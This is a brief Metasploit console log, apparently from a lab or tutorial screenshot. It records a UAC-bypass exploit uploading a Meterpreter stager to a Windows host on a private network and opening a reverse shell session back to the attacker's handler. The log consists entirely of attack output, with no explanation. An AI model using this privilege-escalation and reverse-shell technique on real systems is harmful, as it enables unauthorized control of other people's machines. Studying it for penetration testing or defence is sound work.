 msf exploit(bypassuac) > exploit
[*] Started reverse handler on 192.168.198.134:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Checking admin status...
[+] Part of Administrators group! Continuing...
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Uploaded the agent to the filesystem....
[*] Sending stage (752128 bytes) to 192.168.198.132
[*] Meterpreter session 2 opened (192.168.198.134:4444 -> 192.168.198.132:49645)
at 2013-09-20 11:26:31 -0400
meterpreter >